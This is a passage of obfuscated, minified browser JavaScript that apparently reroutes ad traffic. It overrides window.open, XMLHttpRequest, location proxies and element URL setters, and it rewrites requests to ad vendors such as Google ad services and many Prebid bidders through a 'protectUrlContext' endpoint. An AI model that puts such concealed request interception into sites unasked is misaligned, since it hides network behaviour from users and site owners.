0x0!==Ov?Ov:'';}j9['A'][za(0x87c)](OC)[za(0x4c6)][za(0xa1d)][za(0xd2a)](this,OR);}}),ch(OC,ya(0xc30),ya(0x3c8),function(OR,Ov,Oo){const zX=ya;if(Oo){const Od=Oo[zX(0x387)](',')[zX(0xb1f)](Oq=>{const zD=zX;if(Oq[zD(0x947)](zD(0xd8c))){const p0=Oq[zD(0x387)]('=')[0x1];return zD(0xd8c)[zD(0x585)](jz(ON,p0,j9['A'][zD(0x87c)](OC)[zD(0x99c)][zD(0x87c)][zD(0x4cb)](OC[zD(0x1f9)])));}return Oq;});Oo=Od[zX(0xe7f)](',');}if([zX(0x861)][zX(0x947)](OR)){const Oq=j9['A'][zX(0x87c)](OC)[zX(0x740)][zX(0xd2a)](this,OR,Ov,Oo);return new Proxy(Oq,{'get':function(p0,p1){const zM=zX;return zM(0x2e9)===p1?new Proxy(p0[zM(0x2e9)],{'set':function(p2,p3,p4){const zT=zM;if(zT(0x1047)===p3){const p5=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':p4,'kind':j0['MN'][zT(0x352)],'baseUrl':j9['A'][zT(0x87c)](OC)[zT(0x99c)][zT(0x87c)][zT(0x4cb)](OC[zT(0x1f9)]),'endpoint':j1['A'][zT(0xd28)]});return jZ(OC,Oq,p5,Oo),p2[p3]=p5;}return p2[p3]=p4;}}):p0[p1];}});}var OZ;OR&&zX(0xe4e)==typeof OR&&(OR=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][zX(0x352)],'baseUrl':j9['A'][zX(0x87c)](OC)[zX(0x99c)][zX(0x87c)][zX(0x4cb)](OC[zX(0x1f9)]),'endpoint':j1['A'][zX(0xd28)],'extra':{'sourceFrameOrigin':null===(OZ=cP(OC))||void 0x0===OZ?void 0x0:OZ[zX(0xf99)]}}));let OE=OC;for(;jW(OE,zX(0x962),zX(0xa07),{'url':OR,'target':Ov,'windowFeatures':Oo,'name':OC[zX(0x640)]}),OE!==OC[zX(0xd84)];)OE=OE[zX(0xc27)][zX(0x3a4)];return OC;});const OP={'gpt':ya(0x38f),'gpt_limited':ya(0xae0),'adsense':ya(0xd0b),'aps':ya(0xbe4),'prebid_sovrn':ya(0xb26),'prebid_sharethrough':ya(0x8a6),'prebid_yieldmo':ya(0xa1b),'prebid_triplelift':ya(0x69e),'prebid_minutemedia':ya(0xfce),'prebid_kueezrtb':ya(0x66c),'prebid_vidazoo':ya(0xb35),'prebid_adagio':ya(0xe2a),'prebid_onetag':ya(0x95d),'prebid_criteo':ya(0x904),'prebid_appnexus':ya(0xcb5),'prebid_adtelligent':ya(0x79b),'prebid_rubicon':ya(0x8c6),'prebid_smartadserver':ya(0x70d),'prebid_nextmillennium':ya(0xdcf),'prebid_trustedstack':ya(0x314),'prebid_orbidder':ya(0xec3),'prebid_grid_criteo':ya(0x879),'prebid_visx':ya(0x4a3),'prebid_equativ':ya(0xf18),'prebid_pubmatic':ya(0xc53),'prebid_yieldlab':ya(0xf0b)};function Os(OR){const zN=ya;for(const Ov in OP)if(OP[Ov]&&OR[zN(0x628)](OP[Ov]))return Ov;return'';}var OW;ch(OC,ya(0xf35),ya(0x3c8),function(OR,Ov){const zC=ya,Oo=Ov;let OZ='';const {additionalHeaders:OE,url:Od}=cB(OC,0x0,zC(0xe4e)==typeof Ov?new OC[(zC(0x8cf))](Ov,j9['A'][zC(0x87c)](OC)[zC(0x99c)][zC(0x87c)][zC(0x4cb)](OC[zC(0x1f9)])):Ov);zC(0xe4e)==typeof(Ov=zC(0xe4e)==typeof Ov?Od[zC(0x1047)]:Od)?(OZ=Os(Ov),(0x0,j0['EW'])(Ov)||(Ov=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ov,'kind':j0['MN'][zC(0x83d)],'baseUrl':j9['A'][zC(0x87c)](OC)[zC(0x99c)][zC(0x87c)][zC(0x4cb)](OC[zC(0x1f9)]),'endpoint':j1['A'][zC(0xd28)]}))):Ov instanceof OC[zC(0x8cf)]&&(OZ=Os(Ov[zC(0x1047)]),(0x0,j0['EW'])(Ov[zC(0x1047)])||((Ov=new OC[(zC(0x8cf))](Ov))[zC(0x1047)]=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Ov[zC(0x1047)],'kind':j0['MN'][zC(0x83d)],'baseUrl':j9['A'][zC(0x87c)](OC)[zC(0x99c)][zC(0x87c)][zC(0x4cb)](OC[zC(0x1f9)]),'endpoint':j1['A'][zC(0xd28)]}))),OZ&&j9['A'][zC(0x87c)](OC)[zC(0xbca)][zC(0xd2a)](this,zC(0x493),()=>{const zh=zC;0x4===this[zh(0xb83)]&&j4['A'][zh(0xeda)](zh(0xebf)[zh(0x585)](OZ,')'),Oo,this[zh(0x35d)]);});for(var Oq=arguments[zC(0xbc8)],p0=new Array(Oq>0x2?Oq-0x2:0x0),p1=0x2;p1<Oq;p1++)p0[p1-0x2]=arguments[p1];const p2=j9['A'][zC(0x87c)](OC)[zC(0xdb7)][zC(0xd2a)](this,OR,Ov,...p0);for(const [p3,p4]of Object[zC(0x946)](OE))this[zC(0xd97)](zC(0x8be)[zC(0x585)](p3),p4);return p2;}),ck(OC,ya(0xf35),ya(0xabb),{'get':function(){const zk=ya;for(var OR=arguments[zk(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][zk(0x87c)](OC)[zk(0xff1)][zk(0x87c)][zk(0xd2a)](this,...Ov);return OZ&&(0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[zk(0xfc7)]:OZ;}}),ch(OC,ya(0xf35),ya(0x773),function(){const zm=ya;for(var OR=arguments[zm(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][zm(0x87c)](OC)[zm(0x6eb)][zm(0xd2a)](this,...Ov);}),cC(OC,ya(0x661),function(OR,Ov,Oo){const zF=ya,OZ=Ov&&Ov[zF(0x947)](zF(0x429))?(0x0,jK['oY'])({'protectUrlContext':ON,'value':Ov}):Ov;return new(j9['A'][zF(0x87c)](OC))[(zF(0x661))](OR,OZ,Oo);}),cC(OC,ya(0xbf0),function(OR,Ov){const zu=ya;return OR?new(j9['A'][zu(0x87c)](OC))[(zu(0xbf0))]((0x0,j0['Wq'])({'protectUrlContext':ON,'url':OR,'kind':j0['MN'][zu(0x9cb)],'baseUrl':j9['A'][zu(0x87c)](OC)[zu(0x99c)][zu(0x87c)][zu(0x4cb)](OC[zu(0x1f9)]),'endpoint':j1['A'][zu(0xd28)]}),Ov):new(j9['A'][zu(0x87c)](OC))[(zu(0xbf0))](OR,Ov);}),OC[ya(0x651)]=cN(OC,ya(0x3a4),ya(0x2e9),{'get':function(OR,Ov){const zP=ya,Oo=OC[zP(0x2e9)][Ov];if(zP(0xe4e)==typeof Ov&&[zP(0x1047),zP(0xeee),zP(0xc23),zP(0xf99),zP(0x7b2),zP(0x9be),zP(0x813),zP(0x5c0)][zP(0x947)](Ov)){const OZ=OC[zP(0x2e9)][zP(0x1047)],OE=new URL(OZ);return new URL((0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[zP(0xfc7)]:OZ)[Ov]||OE[Ov];}return zP(0x982)===Ov?OC[zP(0x2e9)][Ov]:zP(0x6d0)===Ov?function(){const zs=zP,Od=OC[zs(0x2e9)][zs(0x1047)];return(0x0,j0['EW'])(Od)?(0x0,j0['sH'])(Od)[zs(0xfc7)]:Od;}:zP(0xdcb)==typeof Oo?Oo[zP(0xb99)](OC[zP(0x2e9)]):Oo;},'set':function(OR,Ov,Oo){const zW=ya;return OC[zW(0x2e9)][Ov]=Oo,!0x0;}}),OC[ya(0x1f9)][ya(0x651)]=cN(OC,ya(0x1f9),ya(0x2e9),{'get':function(OR,Ov){const zB=ya,Oo=OC[zB(0x1f9)][zB(0x2e9)][Ov];if(zB(0xe4e)==typeof Ov&&[zB(0x1047),zB(0xeee),zB(0xc23),zB(0xf99),zB(0x7b2),zB(0x9be),zB(0x813),zB(0x5c0)][zB(0x947)](Ov)){const OZ=OC[zB(0x1f9)][zB(0x2e9)][zB(0x1047)];return new URL((0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[zB(0xfc7)]:OZ)[Ov];}return zB(0x982)===Ov?OC[zB(0x1f9)][zB(0x2e9)][Ov]:zB(0x6d0)===Ov?function(){const zV=zB,OE=OC[zV(0x1f9)][zV(0x2e9)][zV(0x1047)];return(0x0,j0['EW'])(OE)?(0x0,j0['sH'])(OE)[zV(0xfc7)]:OE;}:zB(0xdcb)==typeof Oo?Oo[zB(0xb99)](OC[zB(0x1f9)][zB(0x2e9)]):Oo;},'set':function(OR,Ov,Oo){const zR=ya;return OC[zR(0x1f9)][zR(0x2e9)][Ov]=Oo,!0x0;}}),OC[ya(0x926)]=cN(OC,ya(0x3a4),ya(0xc27),(OW=OC,{'get':function(OR,Ov){const zv=ya;if(zv(0x926)===Ov)return OW[zv(0xc27)][zv(0xc27)]===OW[zv(0xc27)]?OW[zv(0x926)]:OW[zv(0xc27)][zv(0xc27)];if(zv(0x651)===Ov)return OW[zv(0xc27)][zv(0x2e9)];const Oo=OW[zv(0xc27)][Ov];return zv(0x9ab)===Ov?function(OZ,OE){const zo=zv;for(var Od=arguments[zo(0xbc8)],Oq=new Array(Od>0x2?Od-0x2:0x0),p0=0x2;p0<Od;p0++)Oq[p0-0x2]=arguments[p0];return OW[zo(0xc27)][zo(0x9ab)](OZ,'*',...Oq);}:zv(0xdcb)==typeof Oo&&Oo[zv(0xb99)][zv(0x6d0)]()[zv(0x947)](zv(0x2d4))?Oo[zv(0xb99)](OW[zv(0xc27)]):Oo;},'set':function(OR,Ov,Oo){const zZ=ya;return OW[zZ(0xc27)][Ov]=Oo,!0x0;}})),Object[ya(0xcdd)](OC)[ya(0x378)](OR=>{const ze=ya;try{if(!OR[ze(0x628)](ze(0x4af))||!OR[ze(0x6f9)](ze(0xe1d)))return;const Ov=[ze(0x546),ze(0x6ea)];for(const Oo of Ov){const OZ=OC[ze(0x7ef)][ze(0x220)](OC[OR][ze(0x86f)],Oo);OZ&&OC[ze(0x7ef)][ze(0x2d7)](OC[OR][ze(0x86f)],Oo,{'get':function(){const zE=ze;for(var OE=arguments[zE(0xbc8)],Od=new Array(OE),Oq=0x0;Oq<OE;Oq++)Od[Oq]=arguments[Oq];let p0=OZ[zE(0x87c)][zE(0xd2a)](this,...Od);return zE(0xe4e)==typeof p0&&p0[zE(0x628)](zE(0xb84))&&(p0=p0[zE(0x3dc)](0x3)),p0;},'set':function(OE){const zd=ze;zd(0xe4e)!=typeof OE&&zd(0xbb8)!=typeof OE||(OE=zd(0xb84)+OE);const Od=OZ[zd(0x87c)][zd(0xd2a)](this);for(var Oq=arguments[zd(0xbc8)],p0=new Array(Oq>0x1?Oq-0x1:0x0),p1=0x1;p1<Oq;p1++)p0[p1-0x1]=arguments[p1];return Od===OE?OE:OZ[zd(0xa1d)][zd(0xd2a)](this,OE,...p0);}});}}catch(OE){}});},cN=function(ON,OC,Oh,Ok){const zq=AR;let Om=arguments[zq(0xbc8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ON[OC]&&ON[OC][Oh]?new Proxy({},{'get':function(OF,Ou){const l0=zq;try{for(var OP=arguments[l0(0xbc8)],Os=new Array(OP>0x2?OP-0x2:0x0),OW=0x2;OW<OP;OW++)Os[OW-0x2]=arguments[OW];if(Ok&&Ok[l0(0x87c)]&&cF[l0(0xd2a)](this,ON,OC,Oh,Om,null,null))return Ok[l0(0x87c)][l0(0xd2a)](OF,OF,Ou,...Os);{const OB=ON[OC][Oh][Ou];return l0(0xdcb)==typeof OB?OB[l0(0xb99)](ON[OC][Oh]):OB;}}catch(OV){j4['A'][l0(0xeda)](l0(0x7ab)+OC+'.'+Oh+'.'+Ou[l0(0x6d0)](),OV[l0(0x64c)]);const OR=ON[OC][Oh][Ou];return l0(0xdcb)==typeof OR?OR[l0(0xb99)](ON[OC][Oh]):OR;}},'set':function(OF,Ou,OP){const l1=zq;try{for(var Os=arguments[l1(0xbc8)],OW=new Array(Os>0x3?Os-0x3:0x0),OB=0x3;OB<Os;OB++)OW[OB-0x3]=arguments[OB];return Ok&&Ok[l1(0xa1d)]&&cF[l1(0xd2a)](this,ON,OC,Oh,Om,null,null)?Ok[l1(0xa1d)][l1(0xd2a)](OF,OF,Ou,OP,...OW):(ON[OC][Oh][Ou]=OP,!0x0);}catch(OV){return j4['A'][l1(0xeda)](l1(0xe6b)+OC+'.'+Oh+'.'+Ou[l1(0x6d0)]()+'='+OP[l1(0x6d0)](),OV[l1(0x64c)]),ON[OC][Oh][Ou]=OP,!0x0;}}}):null;},cC=function(ON,OC,Oh){const l2=AR;let Ok=arguments[l2(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ON[OC]&&ON[OC][l2(0x86f)]&&(ON[OC]=function(){const l3=l2;for(var Om=arguments[l3(0xbc8)],OF=new Array(Om),Ou=0x0;Ou<Om;Ou++)OF[Ou]=arguments[Ou];try{return Oh&&cF[l3(0xd2a)](this,ON,OC,l3(0xbdf),Ok,null,null,...OF)?Oh[l3(0xd2a)](this,...OF):new(j9['A'][l3(0x87c)](ON))[OC](...OF);}catch(OP){return j4['A'][l3(0xeda)](l3(0x8e7)+OC+l3(0x5f8),OP[l3(0x64c)],...OF),new(j9['A'][l3(0x87c)](ON))[OC](...OF);}},Object[l2(0x2d7)](ON[OC],l2(0x640),{'value':OC}),Object[l2(0x2d7)](ON[OC],l2(0x9b0),{'value':!0x0}),ON[OC][l2(0x86f)]=j9['A'][l2(0x87c)](ON)[OC+l2(0xfbc)]);},ch=function(ON,OC,Oh,Ok){const l4=AR;let Om=arguments[l4(0xbc8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,OF=arguments[l4(0xbc8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!j9['A'][l4(0x87c)](ON)[OC+'_'+Oh])return;const Ou=l4(0x3a4)===OC[l4(0xf53)]()?ON:l4(0x1f9)===OC?ON[l4(0x1f9)]:l4(0xde8)===OC?ON[l4(0xde8)]:ON[OC][l4(0x86f)],OP=function(){const l5=l4;for(var OW=arguments[l5(0xbc8)],OB=new Array(OW),OV=0x0;OV<OW;OV++)OB[OV]=arguments[OV];try{return Ok&&cF[l5(0xd2a)](this,ON,OC,Oh,Om,null,null,...OB)?Ok[l5(0xd2a)](this,...OB):j9['A'][l5(0x87c)](ON)[OC+'_'+Oh][l5(0xd2a)](this,...OB);}catch(OR){if(OF[l5(0x97d)])throw OR;return l5(0xde8)!==OC&&j4['A'][l5(0xeda)](l5(0x8e7)+OC+'.'+Oh,OR[l5(0x64c)],...OB),j9['A'][l5(0x87c)](ON)[OC+'_'+Oh][l5(0xd2a)](this,...OB);}};Object[l4(0x2d7)](OP,l4(0x640),{'value':Oh}),Object[l4(0x2d7)](OP,l4(0x9b0),{'value':!0x0}),Object[l4(0x2d7)](OP,l4(0x6d0),{'value':function(){const l6=l4;return j9['A'][l6(0x87c)](ON)[OC+'_'+Oh][l6(0x6d0)]();}});const Os=Object[l4(0x220)](Ou,Oh);if(Os){const OW={...Os,'value':OP};delete OW[l4(0x87c)],delete OW[l4(0xa1d)],Object[l4(0x2d7)](Ou,Oh,OW);}else Ou[Oh]=OP;},ck=function(ON,OC,Oh,Ok){const l7=AR;let Om=arguments[l7(0xbc8)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!j9['A'][l7(0x87c)](ON)[OC+'_'+Oh])return;const OF=function(){const l8=l7;for(var OP=arguments[l8(0xbc8)],Os=new Array(OP),OW=0x0;OW<OP;OW++)Os[OW]=arguments[OW];try{return Ok&&Ok[l8(0x87c)]&&cF[l8(0xd2a)](this,ON,OC,Oh,Om,null,null,...Os)?Ok[l8(0x87c)][l8(0xd2a)](this,...Os):j9['A'][l8(0x87c)](ON)[OC+'_'+Oh][l8(0x87c)][l8(0xd2a)](this,...Os);}catch(OB){return j4['A'][l8(0xeda)](l8(0x613)+OC+'.'+Oh+l8(0x443),OB[l8(0x64c)],...Os),j9['A'][l8(0x87c)](ON)[OC+'_'+Oh][l8(0x87c)][l8(0xd2a)](this,...Os);}};Object[l7(0x2d7)](OF,l7(0x640),{'value':l7(0x6dc)+Oh}),Object[l7(0x2d7)](OF,l7(0x9b0),{'value':!0x0});const Ou=function(){const l9=l7;for(var OP=arguments[l9(0xbc8)],Os=new Array(OP),OW=0x0;OW<OP;OW++)Os[OW]=arguments[OW];try{return Ok&&Ok[l9(0xa1d)]&&cF[l9(0xd2a)](this,ON,OC,Oh,Om,null,null,...Os)?Ok[l9(0xa1d)][l9(0xd2a)](this,...Os):j9['A'][l9(0x87c)](ON)[OC+'_'+Oh][l9(0xa1d)][l9(0xd2a)](this,...Os);}catch(OB){j4['A'][l9(0xeda)](l9(0x613)+OC+'.'+Oh+l9(0xa9f),OB[l9(0x64c)],...Os),j9['A'][l9(0x87c)](ON)[OC+'_'+Oh][l9(0xa1d)][l9(0xd2a)](this,...Os);}};Object[l7(0x2d7)](Ou,l7(0x640),{'value':l7(0xf26)+Oh}),Object[l7(0x2d7)](Ou,l7(0x9b0),{'value':!0x0}),ON[l7(0x7ef)][l7(0x2d7)](l7(0x3a4)===OC[l7(0xf53)]()?ON:ON[OC][l7(0x86f)],Oh,{'get':OF,'set':Ou});},cm=function(ON,OC,Oh,Ok,Om){const lj=AR;let OF=arguments[lj(0xbc8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return j9['A'][lj(0x87c)](ON)[OC+'_'+Oh]&&ON[lj(0x7ef)][lj(0x2d7)](ON[OC][lj(0x86f)],Oh,{'get':function(){const lc=lj;for(var Ou=this,OP=arguments[lc(0xbc8)],Os=new Array(OP),OW=0x0;OW<OP;OW++)Os[OW]=arguments[OW];const OB=j9['A'][lc(0x87c)](ON)[OC+'_'+Oh][lc(0x87c)][lc(0xd2a)](this,...Os);if(!OB||void 0x0===Proxy||!Ok||!cF[lc(0xd2a)](this,ON,OC,Oh,OF,null,null,...Os))return OB;const OV={},OR=Ok[lc(0x87c)];OR&&(OV[lc(0x87c)]=function(OE,Od){const lO=lc;try{for(var Oq=arguments[lO(0xbc8)],p0=new Array(Oq>0x2?Oq-0x2:0x0),p1=0x2;p1<Oq;p1++)p0[p1-0x2]=arguments[p1];return OR[lO(0xd2a)](Ou,OE,Od,...p0);}catch(p2){return j4['A'][lO(0xeda)](lO(0x7ab)+OC+'.'+Oh+'.'+Od[lO(0x6d0)](),p2[lO(0x64c)]),OE[Od];}});const Ov=Ok[lc(0xa1d)];Ov&&(OV[lc(0xa1d)]=function(OE,Od,Oq){const lp=lc;try{for(var p0=arguments[lp(0xbc8)],p1=new Array(p0>0x3?p0-0x3:0x0),p2=0x3;p2<p0;p2++)p1[p2-0x3]=arguments[p2];return Ov[lp(0xd2a)](Ou,OE,Od,Oq,...p1);}catch(p3){return j4['A'][lp(0xeda)](lp(0xe6b)+OC+'.'+Oh+'.'+Od[lp(0x6d0)]()+'='+Oq,p3[lp(0x64c)]),OE[Od]=Oq,!0x0;}});const Oo=Ok[lc(0xbba)];Oo&&(OV[lc(0xbba)]=function(OE){const lQ=lc;return Oo[lQ(0xd2a)](OE,OE);});const OZ=Ok[lc(0x220)];return OZ&&(OV[lc(0x220)]=function(OE,Od){const lr=lc;return OZ[lr(0xd2a)](OE,OE,Od);}),new Proxy(OB,OV);},'set':function(){const lx=lj;if(!j9['A'][lx(0x87c)](ON)[OC+'_'+Oh][lx(0xa1d)])return!0x0;for(var Ou=arguments[lx(0xbc8)],OP=new Array(Ou),Os=0x0;Os<Ou;Os++)OP[Os]=arguments[Os];return Om&&cF[lx(0xd2a)](this,ON,OC,Oh,OF,null,null,...OP)?Om[lx(0xd2a)](this,...OP):j9['A'][lx(0x87c)](ON)[OC+'_'+Oh][lx(0xa1d)][lx(0xd2a)](this,...OP);}});};function cF(ON,OC,Oh,Ok){const lK=AR;for(var Om=arguments[lK(0xbc8)],OF=new Array(Om>0x6?Om-0x6:0x0),Ou=0x6;Ou<Om;Ou++)OF[Ou-0x6]=arguments[Ou];return!Ok||Ok[lK(0xd2a)](this,...OF);}const cu=(ON,OC,Oh)=>{const lt=AR;try{const Ok=cM(OC);if(Ok&&(!Oh||lt(0xaf5)===Oh||lt(0x861)===Oh||Oh[lt(0x628)](lt(0xd07))))return!0x0;if(Oh){const Om=cP(ON);if(!Om)return!0x1;const OF=new URL((0x0,j0['EW'])(Oh)?(0x0,j0['sH'])(Oh)[lt(0xfc7)]:Oh,Om[lt(0x1047)]);if(Ok&&OF[lt(0xf99)]===Om[lt(0xf99)])return!0x0;}}catch(Ou){}return!0x1;},cP=ON=>{const li=AR;let OC=ON;for(;;){try{const Oh=OC[li(0x2e9)][li(0x1047)],Ok=new ON[(li(0x8cf))]((0x0,j0['EW'])(Oh)?(0x0,j0['sH'])(Oh)[li(0xfc7)]:Oh);if(li(0xefd)!==Ok[li(0xf99)])return Ok;}catch(Om){break;}if(OC===OC[li(0xc27)])break;OC=OC[li(0xc27)];}j4['A'][li(0x578)](li(0x9e3),ON);};function cs(ON,OC){const lb=AR;return OC instanceof ON[lb(0xe2c)]&&OC[lb(0xffc)]instanceof ON[lb(0xbdc)];}function cW(ON,OC,Oh){const lS=AR;if(cs(ON,Oh))throw new TypeError(lS(0xcc1));if(Oh instanceof ON[lS(0xe2c)]){const Ok=Oh[lS(0xe01)],{url:Om,additionalHeaders:OF}=cB(ON,0x0,new ON[(lS(0x8cf))](Oh[lS(0xe01)]));return{'protectedInput':new ON[(lS(0xe2c))]((0x0,j0['Wq'])({'protectUrlContext':OC,'url':Om[lS(0x1047)],'baseUrl':j9['A'][lS(0x87c)](ON)[lS(0x99c)][lS(0x87c)][lS(0x4cb)](ON[lS(0x1f9)]),'endpoint':j1['A'][lS(0xd28)]}),Oh),'originalUrl':Ok,'additionalHeaders':OF};}if(Oh instanceof ON[lS(0x8cf)]){const Ou=Oh[lS(0x1047)],{additionalHeaders:OP,url:Os}=cB(ON,0x0,Oh),OW=(0x0,j0['Wq'])({'protectUrlContext':OC,'url':Os[lS(0x1047)],'kind':j0['MN'][lS(0x83d)],'baseUrl':j9['A'][lS(0x87c)](ON)[lS(0x99c)][lS(0x87c)][lS(0x4cb)](ON[lS(0x1f9)]),'endpoint':j1['A'][lS(0xd28)]});return{'protectedInput':new ON[(lS(0x8cf))](OW),'originalUrl':Ou,'additionalHeaders':OP};}if(lS(0xe4e)==typeof Oh){const OB=Oh,OV=j9['A'][lS(0x87c)](ON)[lS(0x99c)][lS(0x87c)][lS(0x4cb)](ON[lS(0x1f9)]),{additionalHeaders:OR,url:Ov}=cB(ON,0x0,(0x0,j0['Xz'])(Oh,OV));return{'protectedInput':(0x0,j0['Wq'])({'protectUrlContext':OC,'url':Ov[lS(0x1047)],'kind':j0['MN'][lS(0x83d)],'baseUrl':OV,'endpoint':j1['A'][lS(0xd28)]}),'originalUrl':OB,'additionalHeaders':OR};}return console[lS(0xac4)](lS(0x540),Oh,typeof Oh),Oh;}function cB(ON,OC,Oh){const lL=AR,Ok={},Om=new ON[(lL(0x8cf))](Oh);if((lL(0xd3b)===Om[lL(0xc23)]||lL(0x62a)===Om[lL(0xc23)])&&lL(0x388)===Om[lL(0xad9)]){const OF=Om[lL(0x439)][lL(0x87c)](lL(0x6e2));null!==OF&&(Om[lL(0x439)][lL(0x792)](lL(0x6e2)),Ok[lL(0x6e2)]=OF);const Ou=Om[lL(0x439)][lL(0x87c)](lL(0x83a));null!==Ou&&(Om[lL(0x439)][lL(0x792)](lL(0x83a)),Ok[lL(0x83a)]=Ou);const OP=Om[lL(0x1047)][lL(0xbc8)],Os=Om[lL(0x439)][lL(0x87c)](lL(0x4aa));OP>=0x1388&&Os&&Os[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x4aa)),Ok[lL(0x4aa)]=Os);const OW=Om[lL(0x439)][lL(0x87c)](lL(0x59b));OP>=0x1388&&OW&&OW[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x59b)),Ok[lL(0x59b)]=OW);const OB=Om[lL(0x439)][lL(0x87c)](lL(0x55a));OP>=0x1388&&OB&&OB[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x55a)),Ok[lL(0x55a)]=OB);const OV=Om[lL(0x439)][lL(0x87c)](lL(0x28b));OP>=0x1388&&OV&&OV[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x28b)),Ok[lL(0x28b)]=OV);const OR=Om[lL(0x439)][lL(0x87c)](lL(0xd77));OP>=0x1388&&OR&&OR[lL(0xbc8)]>=0x1f4&&(Om[lL(0x439)][lL(0x792)](lL(0xd77)),Ok[lL(0xd77)]=OR);const Ov=Om[lL(0x439)][lL(0x87c)](lL(0x26f));OP>=0x1388&&Ov&&Ov[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x26f)),Ok[lL(0x26f)]=Ov);}if(Om[lL(0xc23)][lL(0x6f9)](lL(0x4a7))&&lL(0x100b)===Om[lL(0xad9)]){const Oo=Om[lL(0x439)][lL(0x87c)](lL(0x895));Oo&&Oo[lL(0xbc8)]>=0x3e8&&(Om[lL(0x439)][lL(0x792)](lL(0x895)),Ok[lL(0x895)]=Oo);}if(lL(0x326)===Om[lL(0xc23)]&&lL(0xee5)===Om[lL(0xad9)]){const OZ=Om[lL(0x439)][lL(0x87c)](lL(0xf4b));null!==OZ&&(Om[lL(0x439)][lL(0x792)](lL(0xf4b)),Ok[lL(0xf4b)]=OZ);}return{'url':Om,'additionalHeaders':Ok};}async function cV(ON,OC,Oh){const lU=AR,Ok=Oh[lU(0xe01)];if(!cs(ON,Oh))throw new TypeError(lU(0xa55));let Om='';const OF=new URL(Oh[lU(0xe01)]);if(lU(0x95c)===OF[lU(0xc23)]||lU(0xd3d)===OF[lU(0xc23)]&&lU(0xcb0)===OF[lU(0xad9)]&&'1'===OF[lU(0x439)][lU(0x87c)](lU(0x881))){const OV=await async function(OR){const lH=lU,Ov=new DecompressionStream(lH(0x881)),Oo=OR[lH(0xd7e)](Ov),OZ=await new Response(Oo)[lH(0xf63)]();return new TextDecoder()[lH(0x85e)](new Uint8Array(OZ));}(Oh[lU(0xffc)]);Om=await async function(OR){const lG=lU,Ov=new TextEncoder()[lG(0x912)](OR),Oo=new CompressionStream(lG(0x881)),OZ=Oo[lG(0x32d)][lG(0x63c)]();return OZ[lG(0x995)](Ov),OZ[lG(0xb67)](),await new Response(Oo[lG(0x24c)])[lG(0xf63)]();}(OV);}else Om=await async function(OR){const lf=lU,Ov=OR[lf(0x1f2)](),Oo=new TextDecoder();let OZ='';return async function OE(){const lA=lf,{done:Od,value:Oq}=await Ov[lA(0xe60)]();return Od?OZ:(OZ+=Oo[lA(0x85e)](Oq,{'stream':!0x0}),OE());}();}(Oh[lU(0xffc)]);const Ou=cB(ON,0x0,new ON[(lU(0x8cf))](Oh[lU(0xe01)])),OP=Ou[lU(0xe01)],Os=Ou[lU(0xc04)],OW=new ON[(lU(0xe2c))]((0x0,j0['Wq'])({'protectUrlContext':OC,'url':OP[lU(0x1047)],'baseUrl':j9['A'][lU(0x87c)](ON)[lU(0x99c)][lU(0x87c)][lU(0x4cb)](ON[lU(0x1f9)]),'endpoint':j1['A'][lU(0xd28)]}),{'method':Oh[lU(0xa9e)],'browsingTopics':!!isSecureContext,'body':Om,'cache':Oh[lU(0x97c)],'credentials':Oh[lU(0x3f7)],'headers':Oh[lU(0x372)],'integrity':Oh[lU(0x74d)],'keepalive':Oh[lU(0x785)],'mode':Oh[lU(0xb1e)],'redirect':Oh[lU(0xc5a)],'referrer':Oh[lU(0x871)],'referrerPolicy':Oh[lU(0xf30)],'signal':Oh[lU(0xda1)]}),OB=new ON[(lU(0x8cf))](Ok);if([lU(0x412),lU(0x720),lU(0x3c4),lU(0xca7)][lU(0x947)](OB[lU(0xc23)]))throw new Error(lU(0x80e));return{'protectedInput':OW,'originalUrl':Ok,'additionalHeaders':Os};}function cR(ON,OC,Oh){const lJ=AR;if(OC){const Ok=lJ(0x372)in OC?new Headers(OC[lJ(0x372)]):ON instanceof Request?new Headers(ON[lJ(0x372)]):new Headers();for(const [Om,OF]of Object[lJ(0x946)](Oh))Ok[lJ(0xa1d)](lJ(0x8be)[lJ(0x585)](Om),OF);OC[lJ(0x372)]=Ok;}else{const Ou=new Headers(ON instanceof Request?ON[lJ(0x372)]:{});for(const [OP,Os]of Object[lJ(0x946)](Oh))Ou[lJ(0xa1d)](lJ(0x8be)[lJ(0x585)](OP),Os);OC={'headers':Ou};}return OC;}const cv=async ON=>{const ly=AR;let {url:OC,target:Oh,windowFeatures:Ok}=ON;const Om=await j9['A'][ly(0x87c)](window)[ly(0x87d)][ly(0xd2a)](window,OC,{'credentials':ly(0x9e4)});let OF;OF=Om['ok']?await Om[ly(0xdc6)]():(0x0,j0['EW'])(OC)?(0x0,j0['sH'])(OC)[ly(0xfc7)]:OC,jW(window,ly(0x5ec),ly(0x4fa),{'target':Oh,'windowFeatures':Ok,'url':OF});},co=ON=>{const lw=AR;let {target:OC,windowFeatures:Oh,url:Ok}=ON;const Om=j9['A'][lw(0x87c)](window)[lw(0x740)][lw(0xd2a)](window,Ok,null!=OC?OC:lw(0x5f7),Oh);jZ(window,Om,Ok,Oh);};var cZ=O(0x1fc3);async function cE(ON,OC,Oh,Ok){const 